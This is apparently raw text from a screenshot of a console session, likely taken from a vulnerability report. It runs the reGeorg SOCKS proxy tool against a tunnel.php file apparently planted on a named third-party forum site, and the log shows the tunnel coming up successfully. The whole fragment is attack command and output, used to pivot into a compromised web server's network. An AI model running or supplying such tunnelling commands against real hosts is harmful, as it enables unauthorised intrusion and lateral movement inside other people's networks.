 >python.exe reGeorgSocksProxy.py -p 2333 -u http://bbs.dapu.com/insta
ll/tunnel.php
←[1m
←[1;33m
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
←[0m
[←[1m←[1;37mINFO←[0m ←[0m] Log Level set to [INFO]
[←[1m←[1;37mINFO←[0m ←[0m] Starting socks server [127.0.0.1:2333], tunnel at
[http://bbs.dapu.com/install/tunnel.php]
[←[1m←[1;37mINFO←[0m ←[0m] Checking if Georg is ready
[←[1m←[1;37mINFO←[0m ←[0m] Georg says, 'All seems fine'
www.wooyun.org